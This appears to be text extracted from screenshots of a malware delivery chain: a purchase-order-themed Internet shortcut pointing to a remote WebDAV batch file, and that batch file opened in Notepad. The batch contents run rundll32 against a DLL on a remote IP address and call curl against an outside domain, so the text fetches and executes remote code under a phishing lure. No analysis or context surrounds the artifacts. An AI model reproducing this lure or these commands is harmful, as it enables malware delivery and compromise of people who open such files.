 PO#61467
PO#61467.url - Notepad
File Edit Format View Help
[InternetShortcut]
URL=file:\\\\104.156.149.6\webdav\PO_61467.bat
PO_61467.bat
PO_61467.bat - Notepad
File Edit Format View Help
start rundll32 \\104.156.149.6\webdav\host.dll,XSSCheckStart
start /min curl -L http://mandalorecnote.com/images/